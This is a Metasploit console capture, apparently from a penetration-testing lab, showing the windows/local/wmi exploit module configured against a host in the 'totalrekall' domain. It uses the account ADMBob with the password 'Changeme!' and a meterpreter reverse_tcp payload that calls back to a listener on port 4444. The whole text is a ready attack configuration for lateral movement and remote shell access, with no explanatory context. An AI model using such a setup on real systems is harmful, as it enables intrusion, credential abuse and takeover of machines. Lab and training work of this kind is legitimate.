 msf6 exploit(windows/local/wmi) > options
Module options (exploit/windows/local/wmi):
Name Current Setting Required Description
RHOSTS 172.22.117.10 yes Target address range or CIDR identifier
ReverseListenerComm no The specific communication channel to use for
this listener
SESSION 2 yes The session to run this module on
SMBDomain totalrekall no The Windows domain to use for authentication
SMBPass Changeme! no The password for the specified username
SMBUser ADMBob no The username to authenticate as
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none
)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/wmi) >